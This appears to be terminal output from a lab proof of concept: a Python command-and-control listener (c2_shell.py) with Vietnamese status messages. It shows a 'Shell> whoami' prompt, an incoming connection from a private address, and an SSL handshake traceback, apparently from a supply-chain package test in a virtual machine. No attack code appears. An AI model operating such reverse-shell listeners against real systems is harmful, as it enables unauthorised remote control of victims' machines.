 Shell> whoami
[-] Kết nối bị ngắt: EOF occurred in violation of protocol (_ssl.c:2406)
[+] Kết nối an toàn từ ('192.168.157.132', 49809)
Traceback (most recent call last):
  File "/usr/lib/python3.12/ssl.py", line 993, in _create
    self.getpeername()
OSError: [Errno 107] Transport endpoint is not connected
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/home/quanart/s04-package-poc/c2_shell.py", line 17, in <module>
    conn = context.wrap_socket(newsocket, server_side=True)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.12/ssl.py", line 455, in wrap_socket
    return self.sslsocket_class._create(
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.12/ssl.py", line 1022, in _create
    raise notconn_pre_handshake_data_error
ssl.SSLError: Closed before TLS handshake with data in recv buffer.
quanart@quanart-VMware-Virtual-Platform:~/s04-package-poc$